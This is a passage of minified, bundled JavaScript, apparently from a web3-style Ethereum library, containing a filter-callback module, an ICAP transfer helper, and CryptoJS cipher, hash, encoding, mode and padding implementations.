r.callbacks.forEach(function(e){e(t)});o.isObject(e)&&e.startingBlock&&(e=n.outputSyncingFormatter(e)),r.callbacks.forEach(function(t){r.lastSyncState!==e&&(!r.lastSyncState&&o.isObject(e)&&t(null,!0),setTimeout(function(){t(null,e)},0),r.lastSyncState=e)})},r.stopWatching.bind(r)),this};a.prototype.addCallback=function(t){return t&&this.callbacks.push(t),this},a.prototype.stopWatching=function(){this.requestManager.stopPolling(this.pollId),this.callbacks=[]},e.exports=a},{"../utils/utils":20,"./formatters":30}],49:[function(t,e,r){var n=t("./iban"),o=t("../contracts/SmartExchange.json"),i=function(t,e,r,n,o){return t.sendTransaction({address:r,from:e,value:n},o)},a=function(t,e,r,n,i,a){var s=o;return t.contract(s).at(r).deposit(i,{from:e,value:n},a)};e.exports=function(t,e,r,o,s){var c=new n(r);if(!c.isValid())throw new Error("invalid iban address");if(c.isDirect())return i(t,e,c.address(),o,s);if(!s){var u=t.icapNamereg().addr(c.institution());return a(t,e,u,o,c.client())}t.icapNamereg().addr(c.institution(),function(r,n){return a(t,e,n,o,c.client(),s)})}},{"../contracts/SmartExchange.json":3,"./iban":33}],50:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.BlockCipher,n=e.algo,o=[],i=[],a=[],s=[],c=[],u=[],f=[],l=[],p=[],h=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,n=0;for(e=0;e<256;e++){var d=n^n<<1^n<<2^n<<3^n<<4;d=d>>>8^255&d^99,o[r]=d,i[d]=r;var m=t[r],y=t[m],g=t[y],v=257*t[d]^16843008*d;a[r]=v<<24|v>>>8,s[r]=v<<16|v>>>16,c[r]=v<<8|v>>>24,u[r]=v;v=16843009*g^65537*y^257*m^16843008*r;f[d]=v<<24|v>>>8,l[d]=v<<16|v>>>16,p[d]=v<<8|v>>>24,h[d]=v,r?(r=m^t[t[t[g^m]]],n^=t[t[n]]):r=n=1}}();var d=[0,1,2,4,8,16,32,64,128,27,54],m=n.AES=r.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),i=this._keySchedule=[],a=0;a<n;a++)if(a<r)i[a]=e[a];else{var s=i[a-1];a%r?r>6&&a%r==4&&(s=o[s>>>24]<<24|o[s>>>16&255]<<16|o[s>>>8&255]<<8|o[255&s]):(s=o[(s=s<<8|s>>>24)>>>24]<<24|o[s>>>16&255]<<16|o[s>>>8&255]<<8|o[255&s],s^=d[a/r|0]<<24),i[a]=i[a-r]^s}for(var c=this._invKeySchedule=[],u=0;u<n;u++){a=n-u;if(u%4)s=i[a];else s=i[a-4];c[u]=u<4||a<=4?s:f[o[s>>>24]]^l[o[s>>>16&255]]^p[o[s>>>8&255]]^h[o[255&s]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,a,s,c,u,o)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,f,l,p,h,i);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,n,o,i,a,s){for(var c=this._nRounds,u=t[e]^r[0],f=t[e+1]^r[1],l=t[e+2]^r[2],p=t[e+3]^r[3],h=4,d=1;d<c;d++){var m=n[u>>>24]^o[f>>>16&255]^i[l>>>8&255]^a[255&p]^r[h++],y=n[f>>>24]^o[l>>>16&255]^i[p>>>8&255]^a[255&u]^r[h++],g=n[l>>>24]^o[p>>>16&255]^i[u>>>8&255]^a[255&f]^r[h++],v=n[p>>>24]^o[u>>>16&255]^i[f>>>8&255]^a[255&l]^r[h++];u=m,f=y,l=g,p=v}m=(s[u>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&p])^r[h++],y=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[p>>>8&255]<<8|s[255&u])^r[h++],g=(s[l>>>24]<<24|s[p>>>16&255]<<16|s[u>>>8&255]<<8|s[255&f])^r[h++],v=(s[p>>>24]<<24|s[u>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^r[h++];t[e]=m,t[e+1]=y,t[e+2]=g,t[e+3]=v},keySize:8});e.AES=r._createHelper(m)}(),t.AES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],51:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s,c,u,f,l,p,h,d,m,y,g,v,b;t.lib.Cipher||(n=(r=t).lib,o=n.Base,i=n.WordArray,a=n.BufferedBlockAlgorithm,(s=r.enc).Utf8,c=s.Base64,u=r.algo.EvpKDF,f=n.Cipher=a.extend({cfg:o.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?b:g}return function(e){return{encrypt:function(r,n,o){return t(n).encrypt(e,r,n,o)},decrypt:function(r,n,o){return t(n).decrypt(e,r,n,o)}}}}()}),n.StreamCipher=f.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),l=r.mode={},p=n.BlockCipherMode=o.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),h=l.CBC=function(){var t=p.extend();function r(t,r,n){var o=this._iv;if(o){var i=o;this._iv=e}else i=this._prevBlock;for(var a=0;a<n;a++)t[r+a]^=i[a]}return t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize;r.call(this,t,e,o),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+o)}}),t.Decryptor=t.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=t.slice(e,e+o);n.decryptBlock(t,e),r.call(this,t,e,o),this._prevBlock=i}}),t}(),d=(r.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,o=n<<24|n<<16|n<<8|n,a=[],s=0;s<n;s+=4)a.push(o);var c=i.create(a,n);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},n.BlockCipher=f.extend({cfg:f.cfg.extend({mode:h,padding:d}),reset:function(){f.reset.call(this);var t=this.cfg,e=t.iv,r=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var n=r.createEncryptor;else{n=r.createDecryptor;this._minBufferSize=1}this._mode=n.call(r,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else{e=this._process(!0);t.unpad(e)}return e},blockSize:4}),m=n.CipherParams=o.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),y=(r.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;if(r)var n=i.create([1398893684,1701076831]).concat(r).concat(e);else n=e;return n.toString(c)},parse:function(t){var e=c.parse(t),r=e.words;if(1398893684==r[0]&&1701076831==r[1]){var n=i.create(r.slice(2,4));r.splice(0,4),e.sigBytes-=16}return m.create({ciphertext:e,salt:n})}},g=n.SerializableCipher=o.extend({cfg:o.extend({format:y}),encrypt:function(t,e,r,n){n=this.cfg.extend(n);var o=t.createEncryptor(r,n),i=o.finalize(e),a=o.cfg;return m.create({ciphertext:i,key:r,iv:a.iv,algorithm:t,mode:a.mode,padding:a.padding,blockSize:t.blockSize,formatter:n.format})},decrypt:function(t,e,r,n){return n=this.cfg.extend(n),e=this._parse(e,n.format),t.createDecryptor(r,n).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),v=(r.kdf={}).OpenSSL={execute:function(t,e,r,n){n||(n=i.random(8));var o=u.create({keySize:e+r}).compute(t,n),a=i.create(o.words.slice(e),4*r);return o.sigBytes=4*e,m.create({key:o,iv:a,salt:n})}},b=n.PasswordBasedCipher=g.extend({cfg:g.cfg.extend({kdf:v}),encrypt:function(t,e,r,n){var o=(n=this.cfg.extend(n)).kdf.execute(r,t.keySize,t.ivSize);n.iv=o.iv;var i=g.encrypt.call(this,t,e,o.key,n);return i.mixIn(o),i},decrypt:function(t,e,r,n){n=this.cfg.extend(n),e=this._parse(e,n.format);var o=n.kdf.execute(r,t.keySize,t.ivSize,e.salt);return n.iv=o.iv,g.decrypt.call(this,t,e,o.key,n)}}))},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],52:[function(t,e,r){var n,o;n=this,o=function(){var t,e,r,n,o,i,a,s,c,u,f,l,p=p||(t=Math,e=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n=(r={}).lib={},o=n.Base={extend:function(t){var r=e(this);return t&&r.mixIn(t),r.hasOwnProperty("init")&&this.init!==r.init||(r.init=function(){r.$super.init.apply(this,arguments)}),r.init.prototype=r,r.$super=this,r},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},i=n.WordArray=o.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||s).stringify(this)},concat:function(t){var e=this.words,r=t.words,n=this.sigBytes,o=t.sigBytes;if(this.clamp(),n%4)for(var i=0;i<o;i++){var a=r[i>>>2]>>>24-i%4*8&255;e[n+i>>>2]|=a<<24-(n+i)%4*8}else for(i=0;i<o;i+=4)e[n+i>>>2]=r[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r,n=[],o=function(e){e=e;var r=987654321,n=4294967295;return function(){var o=((r=36969*(65535&r)+(r>>16)&n)<<16)+(e=18e3*(65535&e)+(e>>16)&n)&n;return o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},a=0;a<e;a+=4){var s=o(4294967296*(r||t.random()));r=987654071*s(),n.push(4294967296*s()|0)}return new i.init(n,e)}}),a=r.enc={},s=a.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r[n>>>3]|=parseInt(t.substr(n,2),16)<<24-n%8*4;return new i.init(r,e/2)}},c=a.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n++)r[n>>>2]|=(255&t.charCodeAt(n))<<24-n%4*8;return new i.init(r,e)}},u=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return c.parse(unescape(encodeURIComponent(t)))}},f=n.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new i.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r=this._data,n=r.words,o=r.sigBytes,a=this.blockSize,s=o/(4*a),c=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*a,u=t.min(4*c,o);if(c){for(var f=0;f<c;f+=a)this._doProcessBlock(n,f);var l=n.splice(0,c);r.sigBytes-=u}return new i.init(l,u)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),n.Hasher=f.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new l.HMAC.init(t,r).finalize(e)}}}),l=r.algo={},r);return p},"object"==typeof r?e.exports=r=o():"function"==typeof define&&define.amd?define([],o):n.CryptoJS=o()},{}],53:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.WordArray;e.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,n=this._map;t.clamp();for(var o=[],i=0;i<r;i+=3)for(var a=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,s=0;s<4&&i+.75*s<r;s++)o.push(n.charAt(a>>>6*(3-s)&63));var c=n.charAt(64);if(c)for(;o.length%4;)o.push(c);return o.join("")},parse:function(t){var e=t.length,n=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<n.length;i++)o[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return function(t,e,n){for(var o=[],i=0,a=0;a<e;a++)if(a%4){var s=n[t.charCodeAt(a-1)]<<a%4*2,c=n[t.charCodeAt(a)]>>>6-a%4*2;o[i>>>2]|=(s|c)<<24-i%4*8,i++}return r.create(o,i)}(t,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),t.enc.Base64},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],54:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.WordArray,n=e.enc;n.Utf16=n.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o+=2){var i=e[o>>>2]>>>16-o%4*8&65535;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,n=[],o=0;o<e;o++)n[o>>>1]|=t.charCodeAt(o)<<16-o%2*16;return r.create(n,2*e)}};function o(t){return t<<8&4278255360|t>>>8&16711935}n.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i+=2){var a=o(e[i>>>2]>>>16-i%4*8&65535);n.push(String.fromCharCode(a))}return n.join("")},parse:function(t){for(var e=t.length,n=[],i=0;i<e;i++)n[i>>>1]|=o(t.charCodeAt(i)<<16-i%2*16);return r.create(n,2*e)}}}(),t.enc.Utf16},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],55:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,a=i.MD5,s=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=r.hasher.create(),i=o.create(),a=i.words,s=r.keySize,c=r.iterations;a.length<s;){u&&n.update(u);var u=n.update(t).finalize(e);n.reset();for(var f=1;f<c;f++)u=n.finalize(u),n.reset();i.concat(u)}return i.sigBytes=4*s,i}}),e.EvpKDF=function(t,e,r){return s.create(r).compute(t,e)},t.EvpKDF},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):"function"==typeof define&&define.amd?define(["./core","./sha1","./hmac"],o):o(n.CryptoJS)},{"./core":52,"./hmac":57,"./sha1":76}],56:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;return r=(e=t).lib.CipherParams,n=e.enc.Hex,e.format.Hex={stringify:function(t){return t.ciphertext.toString(n)},parse:function(t){var e=n.parse(t);return r.create({ciphertext:e})}},t.format.Hex},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],57:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;r=(e=t).lib.Base,n=e.enc.Utf8,e.algo.HMAC=r.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=n.parse(e));var r=t.blockSize,o=4*r;e.sigBytes>o&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),a=this._iKey=e.clone(),s=i.words,c=a.words,u=0;u<r;u++)s[u]^=1549556828,c[u]^=909522486;i.sigBytes=a.sigBytes=o,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],58:[function(t,e,r){var n,o;n=this,o=function(t){return t},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core"),t("./lib-typedarrays"),t("./enc-utf16"),t("./enc-base64"),t("./md5"),t("./sha1"),t("./sha256"),t("./sha224"),t("./sha512"),t("./sha384"),t("./sha3"),t("./ripemd160"),t("./hmac"),t("./pbkdf2"),t("./evpkdf"),t("./cipher-core"),t("./mode-cfb"),t("./mode-ctr"),t("./mode-ctr-gladman"),t("./mode-ofb"),t("./mode-ecb"),t("./pad-ansix923"),t("./pad-iso10126"),t("./pad-iso97971"),t("./pad-zeropadding"),t("./pad-nopadding"),t("./format-hex"),t("./aes"),t("./tripledes"),t("./rc4"),t("./rabbit"),t("./rabbit-legacy")):"function"==typeof define&&define.amd?define(["./core","./x64-core","./lib-typedarrays","./enc-utf16","./enc-base64","./md5","./sha1","./sha256","./sha224","./sha512","./sha384","./sha3","./ripemd160","./hmac","./pbkdf2","./evpkdf","./cipher-core","./mode-cfb","./mode-ctr","./mode-ctr-gladman","./mode-ofb","./mode-ecb","./pad-ansix923","./pad-iso10126","./pad-iso97971","./pad-zeropadding","./pad-nopadding","./format-hex","./aes","./tripledes","./rc4","./rabbit","./rabbit-legacy"],o):n.CryptoJS=o(n.CryptoJS)},{"./aes":50,"./cipher-core":51,"./core":52,"./enc-base64":53,"./enc-utf16":54,"./evpkdf":55,"./format-hex":56,"./hmac":57,"./lib-typedarrays":59,"./md5":60,"./mode-cfb":61,"./mode-ctr":63,"./mode-ctr-gladman":62,"./mode-ecb":64,"./mode-ofb":65,"./pad-ansix923":66,"./pad-iso10126":67,"./pad-iso97971":68,"./pad-nopadding":69,"./pad-zeropadding":70,"./pbkdf2":71,"./rabbit":73,"./rabbit-legacy":72,"./rc4":74,"./ripemd160":75,"./sha1":76,"./sha224":77,"./sha256":78,"./sha3":79,"./sha384":80,"./sha512":81,"./tripledes":82,"./x64-core":83}],59:[function(t,e,r){var n,o;n=this,o=function(t){return function(){if("function"==typeof ArrayBuffer){var e=t.lib.WordArray,r=e.init;(e.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var e=t.byteLength,n=[],o=0;o<e;o++)n[o>>>2]|=t[o]<<24-o%4*8;r.call(this,n,e)}else r.apply(this,arguments)}).prototype=e}}(),t.lib.WordArray},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],60:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=t[e+0],c=t[e+1],h=t[e+2],d=t[e+3],m=t[e+4],y=t[e+5],g=t[e+6],v=t[e+7],b=t[e+8],_=t[e+9],w=t[e+10],x=t[e+11],k=t[e+12],B=t[e+13],S=t[e+14],A=t[e+15],C=i[0],F=i[1],O=i[2],I=i[3];F=p(F=p(F=p(F=p(F=l(F=l(F=l(F=l(F=f(F=f(F=f(F=f(F=u(F=u(F=u(F=u(F,O=u(O,I=u(I,C=u(C,F,O,I,a,7,s[0]),F,O,c,12,s[1]),C,F,h,17,s[2]),I,C,d,22,s[3]),O=u(O,I=u(I,C=u(C,F,O,I,m,7,s[4]),F,O,y,12,s[5]),C,F,g,17,s[6]),I,C,v,22,s[7]),O=u(O,I=u(I,C=u(C,F,O,I,b,7,s[8]),F,O,_,12,s[9]),C,F,w,17,s[10]),I,C,x,22,s[11]),O=u(O,I=u(I,C=u(C,F,O,I,k,7,s[12]),F,O,B,12,s[13]),C,F,S,17,s[14]),I,C,A,22,s[15]),O=f(O,I=f(I,C=f(C,F,O,I,c,5,s[16]),F,O,g,9,s[17]),C,F,x,14,s[18]),I,C,a,20,s[19]),O=f(O,I=f(I,C=f(C,F,O,I,y,5,s[20]),F,O,w,9,s[21]),C,F,A,14,s[22]),I,C,m,20,s[23]),O=f(O,I=f(I,C=f(C,F,O,I,_,5,s[24]),F,O,S,9,s[25]),C,F,d,14,s[26]),I,C,b,20,s[27]),O=f(O,I=f(I,C=f(C,F,O,I,B,5,s[28]),F,O,h,9,s[29]),C,F,v,14,s[30]),I,C,k,20,s[31]),O=l(O,I=l(I,C=l(C,F,O,I,y,4,s[32]),F,O,b,11,s[33]),C,F,x,16,s[34]),I,C,S,23,s[35]),O=l(O,I=l(I,C=l(C,F,O,I,c,4,s[36]),F,O,m,11,s[37]),C,F,v,16,s[38]),I,C,w,23,s[39]),O=l(O,I=l(I,C=l(C,F,O,I,B,4,s[40]),F,O,a,11,s[41]),C,F,d,16,s[42]),I,C,g,23,s[43]),O=l(O,I=l(I,C=l(C,F,O,I,_,4,s[44]),F,O,k,11,s[45]),C,F,A,16,s[46]),I,C,h,23,s[47]),O=p(O,I=p(I,C=p(C,F,O,I,a,6,s[48]),F,O,v,10,s[49]),C,F,S,15,s[50]),I,C,y,21,s[51]),O=p(O,I=p(I,C=p(C,F,O,I,k,6,s[52]),F,O,d,10,s[53]),C,F,w,15,s[54]),I,C,c,21,s[55]),O=p(O,I=p(I,C=p(C,F,O,I,b,6,s[56]),F,O,A,10,s[57]),C,F,g,15,s[58]),I,C,B,21,s[59]),O=p(O,I=p(I,C=p(C,F,O,I,m,6,s[60]),F,O,x,10,s[61]),C,F,h,15,s[62]),I,C,_,21,s[63]),i[0]=i[0]+C|0,i[1]=i[1]+F|0,i[2]=i[2]+O|0,i[3]=i[3]+I|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;r[o>>>5]|=128<<24-o%32;var i=e.floor(n/4294967296),a=n;r[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),r[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(r.length+1),this._process();for(var s=this._hash,c=s.words,u=0;u<4;u++){var f=c[u];c[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return s},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,r,n,o,i,a){var s=t+(e&r|~e&n)+o+a;return(s<<i|s>>>32-i)+e}function f(t,e,r,n,o,i,a){var s=t+(e&n|r&~n)+o+a;return(s<<i|s>>>32-i)+e}function l(t,e,r,n,o,i,a){var s=t+(e^r^n)+o+a;return(s<<i|s>>>32-i)+e}function p(t,e,r,n,o,i,a){var s=t+(r^(e|~n))+o+a;return(s<<i|s>>>32-i)+e}r.MD5=i._createHelper(c),r.HmacMD5=i._createHmacHelper(c)}(Math),t.MD5},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],61:[function(t,e,r){var n,o;n=this,o=function(t){return t.mode.CFB=function(){var e=t.lib.BlockCipherMode.extend();function r(t,e,r,n){var o=this._iv;if(o){var i=o.slice(0);this._iv=void 0}else i=this._prevBlock;n.encryptBlock(i,0);for(var a=0;a<r;a++)t[e+a]^=i[a]}return e.Encryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize;r.call(this,t,e,o,n),this._prevBlock=t.slice(e,e+o)}}),e.Decryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=t.slice(e,e+o);r.call(this,t,e,o,n),this._prevBlock=i}}),e}(),t.mode.CFB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],62:[function(t,e,r){var n,o;n=this,o=function(t){return t.mode.CTRGladman=function(){var e=t.lib.BlockCipherMode.extend();function r(t){if(255==(t>>24&255)){var e=t>>16&255,r=t>>8&255,n=255&t;255===e?(e=0,255===r?(r=0,255===n?n=0:++n):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=n}else t+=1<<24;return t}var n=e.Encryptor=e.extend({processBlock:function(t,e){var n,o=this._cipher,i=o.blockSize,a=this._iv,s=this._counter;a&&(s=this._counter=a.slice(0),this._iv=void 0),0===((n=s)[0]=r(n[0]))&&(n[1]=r(n[1]));var c=s.slice(0);o.encryptBlock(c,0);for(var u=0;u<i;u++)t[e+u]^=c[u]}});return e.Decryptor=n,e}(),t.mode.CTRGladman},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],63:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return t.mode.CTR=(e=t.lib.BlockCipherMode.extend(),r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._counter;o&&(i=this._counter=o.slice(0),this._iv=void 0);var a=i.slice(0);r.encryptBlock(a,0),i[n-1]=i[n-1]+1|0;for(var s=0;s<n;s++)t[e+s]^=a[s]}}),e.Decryptor=r,e),t.mode.CTR},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],64:[function(t,e,r){var n,o;n=this,o=function(t){var e;return t.mode.ECB=((e=t.lib.BlockCipherMode.extend()).Encryptor=e.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),e.Decryptor=e.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),e),t.mode.ECB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],65:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return t.mode.OFB=(e=t.lib.BlockCipherMode.extend(),r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._keystream;o&&(i=this._keystream=o.slice(0),this._iv=void 0),r.encryptBlock(i,0);for(var a=0;a<n;a++)t[e+a]^=i[a]}}),e.Decryptor=r,e),t.mode.OFB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],66:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,n=4*e,o=n-r%n,i=r+o-1;t.clamp(),t.words[i>>>2]|=o<<24-i%4*8,t.sigBytes+=o},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Ansix923},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],67:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.Iso10126={pad:function(e,r){var n=4*r,o=n-e.sigBytes%n;e.concat(t.lib.WordArray.random(o-1)).concat(t.lib.WordArray.create([o<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Iso10126},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof 